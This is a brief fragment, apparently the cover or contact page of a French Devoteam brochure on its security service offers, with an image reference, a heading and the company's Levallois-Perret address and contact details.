

Offres sécurité du groupe Devoteam

# DENOLGAU

73, rue Anatole France 92300 Levallois-Perret Tél. : +33 (0) 41 49 48 48 - Email : info@devoteam.com www.devoteam.com